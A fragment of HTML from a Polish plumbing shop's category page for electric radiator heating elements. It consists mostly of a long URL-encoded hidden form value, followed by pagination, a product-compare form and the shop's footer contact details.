89.%CCb%BC%E4%03%07%B8O%F8%873%F4b%CE%D6%23Q%A8%18%CB%9F%8Dz%D0%A0z%AE%EB%18%2F%FC%DE%BE%A9%B8r%CB%D7%ED%15%A8%DE%3C%F1%60%7Cb%0B%98%FE%2Cbr%F2P%8DK%02I%A3%7CgbUm%09l%9Ep%F4aG%C1LY%DD%03%06%15%0B%07+%0F%97T%F9%9F%85%3D%F0%0B%5B%90%E0ugvW%2A%BA%5D%09oS%0Fr8%E4%F3r%AB%07%E0%EB%02m%07%25%01%B8%BEi%E5%B9%21D%B2%A3%B2%C5qp%0F%DE%94%D5%3Ctk%1C%60%7C%2B%D2%02%90%3C%E8%2C%25r%CB%F9%A5%E2%8B%96S%8Ev%C2%E4%B5%DD%27i%B4%9B%90%83%07%9B%EAJ%7D%FA%05%23d%28%0E8C%5E%8C%C4g%EA%A4%24K%0C%CA%29F%0C%C9%0A9Zb%059p%96%95lXR%14%84%A6%3Ft%5C%18%8C%1C%81%B3%C5%84%12%95%DF%3F+%B1%407%7E%40%91%2C3%09.%99%04%B6h%AAW_38%00%0B%D77A%8C%3B%91%F5%E3EDno%7B%CC%C4%5C%9C%A6FfT%1A%B7%97%27%C2n%9B%86%0A5%A6%8E%FC%DC%D6%B4%7F-o%07%17%9A%F3%BB%1DH%10%B6%60%C9%DD%EAh%F7%7C%18%25%07%85%04kaR%A0W%98B%7D%AC%BF%E1%12q%92%FB%FA_W%C9%EF_Z%26Z%B7%AD%F0%81W%E3%B1%E4%DE%D9%25%3Dd%0Aq%84%2CZ%A1%C1%BD%F2-Zp%A1%B2o%F0%F1%D9t%05%B3%07%C8%08%0C%16%A6%E6%7F%2CH%AF%D6%08%1D%7E%D0%95U%3A%EF%F6%15UOJ%24%9C%0Co%BD%93%23%88%BFP%89%CEal9%21%D2%8E%22%A6%AC%DF%E4%B4b%0B%D5%EC%CB%FE%AA%D1%ED%DD%B9%F7%C5%91%F78%8AB%DC%D5%D5%0F%96%A1%0D%23Oa%18%EFid%DC%A1l%F8%96%B9a%D3tK%5Dk%08%C3c%E6%85%B0%C4q%E0W%D2%C4%3EP%15U%E9%C9%F6%84%B0%24%CF%91%EF%22%0BV%DA%DB%28%0CX%3B%03b%DCt%83q%C3W%D8%E2njg%C1%FC%B2%003%F6T%9F%81%3E%C1%0A%9C%E1%87oo%FD%1C%AD%FC%E4%CB%E8%7E%2B%E30-%0D%1A0Qx%06%7B%5B%28%A7%A6%B9%04%BA%87%04%84%E0%BFX%91-%A6%E04%0B%EC%9D%F7%83d%92%02b%B9%A9%1B%2Fb5%7D%1A%C0%85Rm%B7%11%8B6%CC%EE%923%5D%8C%0EEtC%12%19%ED%F9%8AM%7E%3BL%EF%3F%98e%5D%1C%87%B8%9A%08%25KnbW%D8%ED4%97%96%F6%D4%10aBE%BE%96%25%7D%92%3F%D0%87%82%84%16%F2%B2%AB%8A%1B%09%0FF%9B%BC%96%B5s%27%8F%D7%3BT%94%05%EC%5CE%F0%01K%E6QA%3Bn%8E%8E%05%07R%1F%87%CB%85%D2+%EC_oJok%AC%7F%CFg%BB6%91%9E%60%07%9C%3A%90%96j%84E%08%25%96%5B%82%1Em%C5%99%94%01o%9F%60%9A%90%40Y%FA%C3v%A1%C5%0D%91%19%E9%0Ap%C5%FD%10%8C%3D9%812%14%3C%27%AB%D2%B2u%8CX5%0A%EC%E0%21%A4s%60%91%9E%8D%A2%2A%FE%B4%C1%0B%A1%84%3B%17%5CXrA%B7HbZ%9Ez%F8V%97%0Fh%15z%24%98%E4%0C%B1%EA%BF%BA%C7%C4%EB%AAo4%07%B0%D6%5E%0C%CF%FA%0D%1E%7E%F4Syvq%87V%13%F2g%07%5D%F2%87%08%0F%5B%F8%15%95W%28%7D%80%86._rY%5D%3D%1B%26%02%BF%84%06bz%D4%E5%FEI%AA%7D%7E%D9%01%7C%F6%0CZi%FDM%CAm%B5%8B%A2%FF%7E%AF8%BD%3C%C4%C2%C2%3E%B9%81%1D%11v%A7%D6%29%CF%7D%80lO%05%7C%B5%E0%83gn%94T%89%E1%90%7E%85%3D%AB%0E%92%EEB%ED%C1%03%3D%C7%8B%16%18%FA%80E%D6a%B6%88%0B%82%DE%F4%8D%C9%A5d%C4%AB%1B%07%FC%FDZ%D5%BE%3D%15.h%27%97%A9%DF%DE%11%1B%A8%DEb%B9K%2At%A8%9D%12XF5%3A%40%A6%B7%26%B9%C0j%C3%7FX%7D%FC%F5C%C2%2C%B6%1Cc%5C%1E%CB%0AT%A1%D5%C2%94%E9%A5%00%01%DF%F9wf%D0%C5%5D%DC%FB%89%8E6%E6%87%AF%AD%DE%21%96%9B%90j%7E%22%D3%11%EE+t%FE%E1%93d%8F%3A%DA%DE%9E%C8%FCk%FF%BE%19%B9%9D%1BJX%12Z%DE%B77.%B5%B7j%D9U%D9%80%C2%00qRT%D6%7E%06%1C4J%24c%A5%9A%C3%21K%C8%27%0F%F4Y%1D%DE%21%81%C1%5Cv%3D%1D%D6%12%C8%3B%ACG%C1BE%85%19%B2%25k%D4%EA%C4%B3%07l%E9%B5p3%00%FA%82%BC%05R%5B%96e%D2%24z%8F6%BB%01%A47%B7%0E%A8iL%AC%128%E9w%28%26k%185%0F%D0%E0p2%F5q%18%FF%1A%13%7C%2F%C71%1E%ED%28%00o%2B%D3%F0%9A%C1%1F%A8bqw%D7%7El-%EA%CD%B4%D6%1C%3B%A0%D2%F5z%FA%07%FF%A5i%D2sh%40%03e%B3%FF%AC%CF%A0%A2%28%C5%EC%8D%8E%F1%5B%9De%044%7E0%C2%D5%A7L%3F%22%D8%E7%BFg%B0%FE%E3%EA%D6%5B%DB%9B%DE%ED%C1%06%B9%19%5B1w%F2%8F%E3k%BE%B6%994%3AH%3E%BB%06%DA%5CpN%8D1%86%A50%FD%02%EC%D1%16t%CE%7B%B2%C7%F6%27%07%C2%EF%07%2C%FF%7C%85T%40%1A%BA%E6%BDr%40%FB%D0TG%05%8B%FE%CE%D5J%FE%DF%7C%B5j%F27%01N%5E%B1%13j%C276%0D%26%0A%5B%3E%A07%03%29%DC%EF%84H%C3%001%01l%9A%02%8E%9C%16%90%5E%0D%CB%2FJ%C8lW%C6%E1a%FD3S%DB%2F%60%1A%CE%AE%EA%1D%B9%A2%27%BEPX+%F6%23%5C%3EH%A7%A4%A0%EF%A6G%1F0%CC%14%10%0A%9D%D3%87%C8%FA%C6%17+h%17%E0%A8%0E6I%CB%B2%A4%8C%5D%9B%AA%BD%07+%DC%F3r%B1I%EA%93a%9Ba%80%E9%8B%A1j%A0%7D%EA+%E5%FE%89d%D31K-%11%EC%F8P%28%14%92%81%8B%F7%09Ee%2B%A5A%83%2B%03%04%09%0F%0F%C0%DA%21mI%99%EF%D2%2C%88%A9Q%3D%A9R%5D2%EB%2A%872%21%DB%1FhF%0F%15%9D4%29%BDO%19%A0%8Dh8y%7C%D2b%F3%C1%F3%15%D0%A5%8D%FB%F8S%EC%EF%B5%D2%09%B1%1F%C8%9AN%80a%0D9%2C%BA%9D%7D%86%85%E7%F5m%5E%88%F2%82%92%BE%E6%17v%3A%F8%15%7C%84L2%84p%BA%89T%94-%E8%A7%29o%AC%AFp%EB%A1%F5%10%BDd%C5%D0%B4%2B%F7%1DjG%88%0D%C0%DB%DE%AD%C9%92%16Y%86%27%964%F6%B8H%1E8%EA%C1L%3E%BF%3EC%3D%D50%AAR%C7%DCn%B9%AE%2F%95%A2%88l%81-lB%16%5C%F5%D2%A2%29%11%09-A%E8%07%1B%F9%83%09i%BF%06%24Xs%95i%B9+%8C%F0%BC0%80%3AQY%F1z0%11U%07%D2%5B%CF%E5%DD%0A%88%C2%01%19%1BaE%C75%7D%B1%88%A3%29%83%82%B5%92%0A%BDB%F3%25%8FG%C7%3F%11%94%BA%E7%8B%BE%BC%26%19WLM%5D%D9%9Cz%17%87%ED%16cO%2A%25%EF%04%7C%03%22%F6tH%3E%FC%7E%81%A1%E3%D3%18%C2%91%E7k%9F%3BU%A1i%08%D2z%CF%14%D0%88%C9%DD%F7i%DBs%5D%8BQ%5D%1E%2A%EB%F8%5BR%CDmZ%A2%C2%95V+%02m%C3%C2%92%AE%CC%E5%96.%1F%AE%CE%3CIf%A6J%88N6G%DF%C6%A7%28%DD%B8%01%A5%A9M%02y%CE%9B%E7q%FD%5CA%3D%A7%E3n%D6N%AD%23%17%1C%9Et%AAgc%8BW%A6z%81%9BH%FCleH%CDD%B6%BAzpK%D3%EF%BB%F9%2C%5C%E6%5E%CE%F2%12%3E8%811%29%94%40%8F%E9%7E%5B%B1%98%85%2FT%FDs%85%E8%5BM%28%A9%F5%A9%82%E9bD%E2%81g%C6%C7%D7enx%BAf%AA%E2%91%ED%FE%FF%FC%7D%7D.I%07e%BD%ADY%3A%AE%29SZa%7Ck9v%17%7F%AC%D7%1F%81%AFV%AFq%0A%A4%89%D1%F3%92%C9%F8h6%85%CB%F6%D7%FA%F7%8C%CB%28Z.%91%09%9C%DED%15%F7%F0%89%5E%10%F3%92zF%18O%A1%CBX%CE%CD%B4c%27%A5-%A1%89f%C0%C2%8F%E3%FC%F7A%CE%BC%A8%F9%DD%7F%80V%83%BDS%BE8%D3%E3%94%1F%D9%03%0Fx%8A%A5H%D8%13%03GS%A0%8F%CA%DAu%C9%C1%D3%B3%D3%C9%E1%DD%89%063%C9%E8%B3%5E9%9AW%C7P%99%A1FE%B7%3Dl%F3%13%E6p%C3%B5.%0D%17eW4n%C2F%DB%E0%A5%F0%CE4%05%B1%EEv%98%BA%86%C5n%C2%CCE%A6l%C7%EB%1A%1Egy%FF%10%A4S%BE%88H%08%99%AF%F6%C2%C9%FB%0C%A7%8D%EC%9D%7F%DF%2F7%AD%8C%DD%D9%E0%DC%E0%B9J%89%94%C3%810%B7%E5G%CB%91%D1P%93%E5%C6%97%92%99%0Eo%13%13jm%1E%D2%A9%AA%BE%F6l%0B9F%40%C2%17%B6%CBAc%01%9D%F9E%8C%EE%B1Y%C6%BCH%8D%81R%F5%7D%1A%B3%F3%8F%AF%9D%7E%DD%E3%E1%A2%83%E5w%D4%C304%85GU%3F%23%21%CA%28%A9%CBA6%21%60%FD%C6M%ABn.-G%83c%D1e%7Ff%BC%F5v%A5%B8r%28%0D+%2B%BD%09%FB%5E%17%F2mq%A7%CD%29%29NAf%CE4%D1%D0%89%7F%EE%BE%82%A2%D1%A0r%C8a%CB%B0Q%BD%FD%F2t%27%8Fq7%19%CC%B9%B1%D3%7E%0A%BDBy%86%B7G%CF%FA%E15%0A%E8%B8Kh9%3A%CD%97%DA%E2%9Bl%CD%3E%B7H%1E%CB%27%D9%FB%8A%8A%CDy%C6%8EHV%40gQ%AA%06U%C7%9F%A8%02%95%D9%D9le%CD%3C%B5%7C%C6%A3%A53%925%26X%BF%18%AE%D3%3E%0EO%A0%7B%AD%F2%8E%F7%03Wrh%9B%D4%17%EEV%FF%CC%E4%F6%FA%A2%A2%5C%28%BF%B8%7D%8B%EF%5B%CD%D0%88w%0Bo%F9WyZ%7FM%BD%C5%17%DC%EF%8A%BE%2F%14FN%15%96%056%13%EDu%8F%08%0F%A3%1E%AF%E1OT%A3%7E%AA%A7iN%A3J%C6%E8%B76%8B%27%A1%1B%DF%29%27%98%E5%92%A8%B3%D3%AD.%DEv%B6%98b%FC%E9Z%EC%8B%7Dc%AA%7DKB%E3%B4%FFJt%60c%5CN%F2%E0%C6%1D%CC%BF9%FF%A5V%A86u%F0%8FdyX%EAi%7BI%95Q%BAh%B0%DE%EB%F7%91%E4%7C%D2i%C8%8EW%B3%BDr%1F%B5%2A%1E%C2k%DF%E7%E9%C94%BC%92%1F+%AA%EA%FB%91a%EA%B5%D9%17%05%F2%BD%DB%ADM%8F%B0U6%AF%B46%8C%AE%CC%FF%E4%99%EE%B9%A0%2C%3Dp%B8%94X%D2+%AD%91n%06%DE%152%8B%C7%17Y%15%D4n%0D%26%92%81%C7u%14W8N%2F%28%B4%1Aetz%A7%84%3C%21%B9%7D%EEY%13%3F%EE%19%EBw%5C%9D2%F9%7E%D6%2F%FA%AE%D0ke%B5%AF%B5%833%84%2B%3A%CB%96%D7%D6%B5%A3%AF%80t%ABK%2Fb%DE%E7%F7%F5EyS%EF%C2%3B%CE%AE%5C%24b%D2%80%E3m%ADk%CA%18%17%5B%7D%96m%7D%FC%06j%7B3%E71%E2%AF%04w%F4%16%FF%98%1B%16MmqV%EA%EE%FBmu%F4%BE%CDM%3F%01%1A%87-%F2%7F%FD%5Cpu%0E%D7M%3Aiu%B9%C5%9B%C7%06bo7%ED%FD%FD%1A%FA%865%C4u4%13%A7.%BD%D9m%28%0E%B5z2Eg%FE%911%3CPK%F1%7F%27o%13%AB%9A%B6%80%0D%FA%E8%C9%C4%A8%1C%A6jy%9F%D3%BE%1D%0A%C7%E2w%D2%9F%A83%A5g%C0%2C6%7C%5Db%14%1F%FF%C6gC%27%E2%8B%E6o%88X%24F%FB%FAm%9E%87c4%B5%A0Q%AC%93T%09%8E%2AC%C5%D3%85%5CR%3F%A6%E8%A2%22%D2%2F%1E%F0%F5%9D5%D8%5D%F9h%9A%D5%3D%F6%B9w%BA%2Ai%1D%84j%F1%95%07c%7F%F2J%15%AB%D5%9C%01s%5Ei%E4T%86%EC%EC%84%26D%B1%9A5z%97%EE%97%F6%19%166%86%D2%DB%15V%5C%A6%0A5%8Ad%BF%11s%EA%9F%91%7F%FA%AB%C9B%DA%D2k%EE%0C%B02%D4%3Az%98%F5%FA%12%D6%EA%26%DDe%CB%87%D2%21%D3%21N%A9j%11%23%99%84%00%CA%AF%82%09%3F%CFl%11%D3%CB%96%C7Zy%DD%07%A6%98+%D3%FC%60%D7%A4%BD%A5%E6%F9wu%D0l%7FPI%D1E%23%8A1I%F9ho6%CEx%B1%A2%F1%9Dp%9C%DD%19%E9%9E%18a%B9%AA%A9%B7T%2As%E3%C1%97%BA%E4%0E6%17%0Ex%80cv%D9%5B4%9D%85%AB+%AA%AF%26%8C%3D%E2dlq%FD3%DA%0Bm%7BF%BD%00%0BEG%84%F5%25P%FB%40z%96%14%DA%3B%FBX%D2%9A%0B%F0%86%CE%89%E3G%118%82%CFC%A6%F7%91%2A%90%C8%83%E6%0E%87%A0%92%B1%99%D7W%B2%89K%E1x%026%9E%EC%23s%B3%B9%07%F3%02Yr%B2Y%BC%F3%D9%F8p%FF%5E%25%80%E4%B0%3E%CA%3D%B8%5Ca%3B%26%7D%F4%EEJ%0C%11%1C%9C%DEm%BB%B9%F7%5CY%C2%96%C2%3E%F5o%8EL%17%21W%97%CA%23zUH%04%27%D5%07S7%3F%1157C%13w%D7v%C3Y%87%CFv%DA%E2f%0A%1C%82%2F%02%9D%11%FF%0B%8B%B8XA%FB%CA%93%B2%852%1C%A6%CC%A0%8B%F0%99%90K%3E_%A3%BB%B6%A0%3D%8Ey%A9%3B%CB%A0O.%5Df%B5t%FBt%3Bg%15%8C%A59%29%90%C9%B4E%15%3De%0B%99_%60%1C%7Ez%95E9%981f%0A%3A%5B_i%EE%F1%AAV%02%84%F9%0B%0Ct%C2_%CA10%A0%BC%7F%19%DF%E1t%90%FF%9CySG%F7%B5%02%D2%C4w%9E%BE%EB%F8%F6v%C7-JZ%C5%D4%12%D3%7D%99%80%108%C2Y%07%B4%E4%1B%7B%09%E1s%06f%09k%93%97Yl%FC%8EZN_%EF%8E%82%94%EC%8DW%EE%C6%88Uau%C05%FD%8Er%21%C2%A7u%13%E6%BF%92kK%8A2%DF6%EE%40%9Da%7B%9A%99%9E0%3BA%D5%2Ai%AE%14%00%924%2A%CE%E7cO%DB%9B%7EG%B5%60%0AmNG%C9%18G%2A%1Bk%EDi%85f%C7%D2%A9%B5xV%7E%06%99%D5%D9%92%FF%86p%8E%23%00%CB%D65%7D%A3%1CA%EB%F35%BBdh%EF%CB%DA%EAG%02%C6%1A%FF%C3%1B%BC%97%F5d%D8%40%98P%F9.%F8f%D2%F2%8C%F0%AB%8A%AF%E0%25%BET%3Dkl%CD%FD%1C%C0%F5%9Dr%C7Y%9Dr%FCM%2Fe%A5R%C3%DC%1Ac%C5%B4%E8%8E%29%5D%A3b%E5%10%B9%B2%EB%1B%7B%5D%D2%1E%E3%E9v%DE%BB%A8%D7%0C%3F%FFi%12%BB%B8%1AA9%3F%99%AF%AE%99%03q%C4%AF%89%7F%7B%F0%2C%0BVv5%40%A6%BF%D4%7C%1Azs%C4Q%C8%7D%3D%FA%A8%D9%8D%21%FC%DBt%B9%DD%3A%19%83%D6%A5%DB%CDx%A9%7E%3Ak%17%06%09%12%1D%CAr%21u%C6%EBI%7E%DB%7Ez%BB%1B%EC%04%8D%EAg%99B%5DT%AA%D3f%A6%E1%23%A7%24%A4%C6%90%FF%1B%2A%17%272%8F%0B%2B%A68%04%C6%A4%90%FE%5D%B8X%A1%CF%0F%7B%7E%FAH%CC%7C%AA%86%06%0F%D9K_%5E%8C%DA%BBBo-%E2%23%AB%E0%C7%BCLy%8FN%0A%CD%06%90%92%D4%3F%0BcYc%06z%95%81%AFW%3B%BD%7F%16%B3%CA%F7%3E%94%F14%B2%DD%23-%B39V%DDt%BBo%23%C1r%05%EF%29p%8B%E1j%F4%F8%21%9D%14Tz%87%EA%1F%DF%3F%CD9%DD%CB%E2%9A%E4%C1%FBr%D2%22u%B5y%1B%A9%D5%27O%9F%94%9B%5D%C2%5D%FA%29%8F%AB%04%16w%90%3E%D5%ED%B6%3D%FCl%DF%A6%AC%07%CF%ABY%8F%7Ec%2C%19c%AB%86%EB%BD%FC%7B%24%3A%A7%B1%EB%BDs%13%CE%17%88%C0%82%F8%03%EF%88%8CG%C2j%B6%F9K%7F%0B%17%E51%ACY%24%D7%22%F0%3D%5D%C5%1C%F8%BA%BC%3F%EDLYz%2C%84%1E%AA%26uJ%BB4n%1B%FE%BE%91%BC%BE%AA%82%CF%AB%E1I%3A%C4Z%BB%B9%3F%7E%D9%F7%B8%18%CC%CB_R%A3n%C7%7C%C4v%3D%C3%9Cd%C6%A3G2V%D7%00%ED%AD1%81%81%5E%E6h%95%82%A0%F9HVGF%A8%E8%28xx%92%7C%CC%84%EC%E1%2A%2B%7Ci%1E%A2%F4%00%21%3D%EC%17rv%B42N2%82%9A%D8%A2%BA%1E%F0%3C%AE%AD%D8%BB%CA%D8%1F%A2%E9%24%80%E9A%E0%7F%B3%CF%F31p%BC%97g%AD%C2%A9%E5%924%3F%E7%3E%E5%1F%B9%8C%CF%FD%A8%D7mt%06%15%BF%BF%3D%E5%FBZ%E4G0%9Bc%EA%D3%E0%13%9C%E6%0F%C8%F2%A8%97%A8%17%9FhBM%AF%D1%29H%D6z%ED%28%BF%28%1A%B5%F3%DE%3F%3CjY%CE%B4K7%2F%966Bc%BB%B8%5E%7B%F50%2C%A8%EEW%A3%8E%02%7D%F0%AA%FE0%85m%F57%1BeRw%18%7B%1F%3D9%859%E1%FA%DD%86%C4%E2%13lw%EAeq%BB%D0+%A7%5C%E9%E3%DC%01%EF%E7w%BA%7F%14%15W%86k%DB%E7%F42%84%E2m%F2%B5%0D%7E%D8%C4%A8%1FP%E1%FE%95cd%F7%29%B8%FEY%CA%99x%92%17%EB%95%EFN%7Dv%14%AF%9D%A3%A2z%D6+2%0C%1A%B1%0D%A6%96%EC+%9F%E0%13.%7D%F5%06%1F%E6Z%A7%D7%CB%7C%5B%17%CB%BAP%FD%9B1%D4%F9%7C%CFL%151%85%A0%06o%3A%9B%15%BA%89%838%28nI%D7fz%10%FA%ED%86%F3%DE%1E%D7%96%03%8F%29%C7%C70%DF%BE%D6%EEFS%FBR%AFp%FE%F8%A71%C3m%FBG%91%D6%E0%9A%CB%A9%E9%91%3F%21F9qa%B91iQ%95.a9%CF%9Db%BF%DA%BBs%91%F8%AB%3E%F9%9B0%D8Z_%7F%9A%CC%81%40%DE%9D%9D%C4z%7Cs%A9-%8E%8E%FF%87U%29J%C4%C4%D4%E1%99%CC5%2B%86%FF%D0%15B%0C%B2%D9%F9%18%C3%88R%7F%00%AC%19%EBk%0B%7F%F7%C3.%2B%E9b%5E%AC%EDg%7D%7Ed%3F%0F%19%AF_%5E%8B%CB7t%AB%24%D7%82%D7%8D%2A%2B%FB%C3%E2%BBR%8Bd%5E%9D%A3%AFg%0B%2F%2B%9A%EB%CAI%B8%D9%B8%C9%DE%2F%BB7%10%3A%AAgZ%F0%ADKFpE%23%5D%CF%DF%C9%0F%D3%5C%DE%5El%28%22%D1%AB%95k1%8B%7D%BE%C5%27%88%90%FA1%C3%CE%F8%90n%2A%EA%97%C6%F6%8A%5DcN%89%8E%85.%ED%EA%DA%2B%ECq%BA%B1%BE%B8%8D%26%94%D1%FFh%EB4u%CD%60%E5W%B51%89q%10%F13%29%BC%97%EEr%29%FD%B4%99%F1%80N%E5%CBM%27T%C4%C9co%17%93%7D%AB%BD%7D+%B4%F4%89%3E%DEEvH%E1_%81%E2%DD%CB%DB%EEMY%10%03%2BR%F2%C9%C7%B1%E8%FB%E7%DC%EE%3D%E1%CCZ%2B%F91%F9%E8%25L%10L%DE%CA%0E%A5%F7kn%60e%87%7D%B4%E3%955u%F4%17%F5%28%2C%1A%9E%5D%C4%1C%7B%A4N%FE%7CC-%86o%9AEq%EAgNE%87%8D%8E%C5%8Av%5DY%8A%FD%FC%F3%BA%D4%2A%FF%BC%C7%04%F75%9F%9F_%FD%B3%FC%BD%96%84%1E%E4%28%F5%21%CBG%9C%C7W%D5%F7%B2%FB%B0p%A6%B6%FC9Qy%F5TzJ%3A%D6%D1R%98%AB%FE%A9%1E%A5%8C%3F%27%9A%06%A2%176s%BD.%7D%E9L%5E%5B%F6%3E%AF%BDq%23%A9%F8L%D1%CD%F2%D7%F7%A8%89%CF%24.%FA%13%F8z%7D%DB%C8%CC%D2%9E%9B%C7%1D%1Df%EBO%D2%C1%F4%DD%F6%D7g%F4%D7%B0%D6%C8s%91%BB%BB%D6%02%01%7F%AA%2A%28q%AD%81%A8%C2%89%9EO%90%85%8AW%AEy%81f%CD%DF%27%E2q%2C%F1%D4%40ky%B4%ED%A7%AD%7B%5CYy%D5%19%D1d%B78%A8%0D%2F%C6z%EF%A6%A4%B6%B8a%90U%F4TK%F2%D1x%EB%26%3Buy%1A%3A%03y%D4%FD%D9%22%F9%C98E%C8%F2i%C6S%7BGE5%B7%F9%A2%24%C2Kq%9B%F2%14%A6%C8%7B1%F9R%89%7E%24+%BF%B8%1F%FC%CB0%A7%7Esq%11%8E%83l%BEC%23%3D%A33%A9+6%C2S%3E%A6%BF%CB%A6W%19%D5%8FE__%19lV+%F4Z%1E%06Wb%8E0%5B%0F%3Bn%5C%C8k%AB%7E%81%A8%DE%BD%13f%E7%07lY%DD%97%98%28D%DF-%94c%F6%3A%B46%A6r%B5%93%9C%E7U%A2%C3DQ%F72%03%E4M%27%95%9Fr%3AP%CE%E3%CE%A8%E9u%E5k%3B6%1A7%9D%28H%0Dn%A4%EE%89o%A9e5%28%9CO%E7i%17%DC%EF%B7%93%ECR%CB1%EA%06c%E0I%24%24%A6%E6%1Fo%8A%27%AD%A4%A2%5C%3ED%E9%5B%9B%A5A%D7%C9%1B%27%D7%B3p%C5%03%F3A%A3%1D%CA%FF%EF%078p%1E%25%85%F4%95G%93%E7%AE%F8%EEjm%92%BF%9B%25%B4%97%29x%AC%7FT%F4%DE%CC%2B%AD%27%7F%F88%10%97%C9%B1%B7%EA%A6%AF%7Bw%0B%3A4%05%F3%11%EA-%B7%BD%DE%5B1iTh%2C%ED%8E%7EK%BA%07K%83%AC%23%FC%3B%A7%AEj%AE%60%7EZ%EF%FA%A363%C2Z%16%1B%E6%D7J%E2O%00%90%2F%81m%3D%89NR%13%F8u%C3O%1F%F3%D5%C9%F5%18y%E7c%15%9F%3C%3Ee%E9%89%F0%96%FF%CE%E8%01t%7Eh%B0%E4%B1%FAf%0F%BF%F3%C5%07g%C9%16%8F+%8F%13%7B%2F%8Bn%A9%18%60%D4n%06F%E8%C24%22D%829h%EB%83%BA%FCB%BF%22%86%7E%E7%E0H%FBD%BDN%DA%2A%0E%15%13x%1E%B0F%FB%C4%FE%DAm-rmJu%E2HG%EE%A4%E4e%83%25%FEFu%CF4%05%C7M.%FF%D6r%BB%04%9D%CF%D7%02%EDN%88%F5%92%03%97%89%CE2%03%93%ED%18.%C9%02%BA%FC%1B%99%DC%87%12%96%1E%03%0A%D1%0C%A8%86U%DDcs%DF%3D7%F9%E7%1A%83%8F%9AC%DB%2B%97%BB%CF%7C%C0%90%2F%12%F6m%CD%05%87R%85%10%EBUl%A5v%97%9E%2A%DE%DE%B4qX%04%B2%B5%11%CE%CE%05%B2_%BA%87%C9%94B%C3%C3%A9%C7X%BBX%ED%81%97%D6r%E2%0E%A4%BB1%AA-_%2F%A3A%A4%90%87%F7%1F%2Fv%CE%F3%AE4R-k%C2xju%02b%E6%1E%FA%22%F0%5D%EF%5B%ED%7C%CD%95%B9%EE%921%5B%B3%E1N9y%92%DD%9F%DA%09%26.%15I%DC%B4%E8%28%9B%DB7%FD%F09%FF%07%7D%96J%28%ECq%24%FD%0E%97%EB%D6%9BK%04%B5P%5B%A3%87%7D%3D%B5%FC%7D%FA%EA%0D%DF%1F%BD%FCg%D1%E25%A2%7C%B7W%3E%C55%5C%FB%0F%DDs%C2%81%1A%8CR%BC%15%80%1D%F7R%25%E8%0A%8E%8E%E1PX%0E%BE%E3fO%98%14-%3Fo%12%0B%DD%1F%17b%18%EC%5CV%266%92z%9C%EC%D5%27o%E3%13%A6%23%2F%D7%DBvl%F7%D8f%BA%DF%E0%D72%3E%F1jJXt%0FVS%7D%BA%83%3F%7F%7F%D6%BF%C3%8C%95%1B%CF%DF%EFs%F3%F0%F9TG%FF%29%29%5C%97%B5%AB%B1%95V%0D%13a%E8%D3%25%A4%93%CF%CB%18%CC%9Dr%2B%E8%9E%D4%E3%FC%D1%A5%B55%98%8A%F2%FD%CA%CD8f%D7%8E%3Fo%C4%60%C6%BD%9A%9D%11%98%F8%9E%07%D2%98%11%17%F1f%A8%E8%E1%A9%F6%B1%AD%BF%12%E5%98%B8%AD%D5yqQ%CB%0F%269%C6%A4%EA%DF%EE%D8w%9D%855%AAEu%C2%FD%BC%1B%C0%82%23%F4%BF1T%A2%29%01%FC%99%CB%EC%E6_%86%D3%F5Xs%C4%9Fn%E2%9D%F2%88%EC%C2%AD%F6%F6%F3%D1%B2%F9Lb%B7%0B%B7%E0%DD%9D%B5%3B%07%C9%AF5E%B8%1FIE%26%A2%BA%FC%F2%EC%D7%15%E2FN%F3%A8%B8z%B8%DF%7F%3B%FE%E9%21%99r%BF%1C%BF%B9%26%B4%27%AB%F6q%02%11%8C%BDq%89%1D%92%B4OR%B4%D6%00%CE%A7%A8%A3%B1%8D%26%DF%A9e%CCV%93%C2%B0%BD%AF%D2%BF%C5%11%0D.%C5%A8%12%FA%BC%1B%05%AE%CA%25%9D%9Fv%2BK%98lC%C8%E0%7B%A6%BEcr%17h%99%EA%C4%A3%D3%D7%1E%29%A9%9C7%10%3F9%1B%84%A1%F6%7Ew%10r%D2%C6%5D%BC%FC%FD%BC%DA%99%8Co%A3%9B%F5%7C%F7%EF%7Bw%F0%ED%FD%A5%AF%0Ao%10%FC%23%BF%9E%BBz56%E1%B1%3C%CC%83%EE%15%87u%AF%EA%0DG%DEP%9A%21%AB%D8%A3%EA%86%BA%BCc%085%95%A6%C4G%23%B6%3A%BB%16%CF%90%40%C1%A6%0F%AB%10%C1%C2%E68%D8u%0C%92%21q%D1%D8h+%C6%B2j%A7g2h-%9FK%5B%29-C%8D%05%F1BK%84%A1%96%21%E1%AD%C7%F0z0%F6%C8%C8%3F%FE%17%80B%ADz%1A%00%00%A0%B7%2C%0D%9D%FF%C9%FF%07%A9%87yV%3CY%00%00" /> <input type="hidden" name="controllerUri" value="category" /> <input type="hidden" name="id_category" value="379" /> <input name="n" id="nb_item" class="hidden" value="45" /></div></form><ul class="pagination pull-left"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="fa fa-chevron-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne?p=2"> <span>2</span> </a></li><li> <a href="/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne?p=3"> <span>3</span> </a></li><li> <a href="/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne?p=4"> <span>4</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne?p=2" rel="next"> <i class="fa fa-chevron-right"></i> </a></li></ul></div><div class="product-count pull-right"> Pokazuje 1 - 12 z 45 element&oacute;w</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-6"><form method="post" action="https://wodtech.pl/products-comparison" class="compare-form"> <button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare_bottom" disabled="disabled"> <span>Por&oacute;wnaj (<strong class="total-compare-val">0</strong>)</span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div></div></section></div></div> </section><footer id="footer" class="footer-container clear"> <section id="leo-footer-center" class="footer-center"><div class="leo-wrapper " ><div class="container"><div class="row"><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_204" ><div id="block_contact_infos" class="footer-block block"><ul class="toggle-footer"><li> <img src="https://wodtech.pl/themes/starshop/img/default/logo-footer.png" alt=""/></li><li class="company"> WODTECH Sp. z o.o.,ul. Sikorskiego 3/4, 61-534 Poznań, Polska <a href="mailto:sklep@wodtech.pl">sklep(at)wodtech.pl</a> <br> NIP: 783-12-89-952</li></ul></div></div><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_205" ><div class="widget-html block footer-block 